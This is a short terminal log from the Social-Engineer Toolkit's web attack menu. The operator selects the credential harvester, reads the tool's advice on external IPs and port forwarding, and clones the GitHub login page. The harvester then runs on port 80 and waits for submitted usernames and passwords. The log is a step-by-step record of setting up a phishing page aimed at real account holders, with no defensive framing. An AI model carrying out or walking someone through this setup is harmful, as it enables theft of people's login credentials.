 99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [ ]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Sign in to GitHub